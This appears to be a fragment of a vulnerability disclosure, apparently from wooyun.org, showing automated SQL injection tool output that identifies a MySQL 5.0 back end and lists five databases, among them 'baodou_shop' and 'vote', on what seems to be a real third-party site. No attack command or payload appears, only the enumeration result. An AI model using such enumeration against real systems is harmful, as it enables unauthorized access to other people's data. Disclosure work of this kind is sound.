 back-end DBMS: MySQL 5.0
[12:18:28] [INFO] fetching database names
[12:18:28] [INFO] the SQL query used returns 5 entries
[12:18:28] [INFO] resumed: information_schema
[12:18:28] [INFO] resumed: baodou_shop
[12:18:28] [INFO] resumed: mysql
[12:18:28] [INFO] resumed: performance_schema
[12:18:28] [INFO] resumed: vote
available databases [5]:
[*] baodou_shop
[*] information_schema
[*] mysql
[*] performance_schema
[*] vote
www.wooyun.org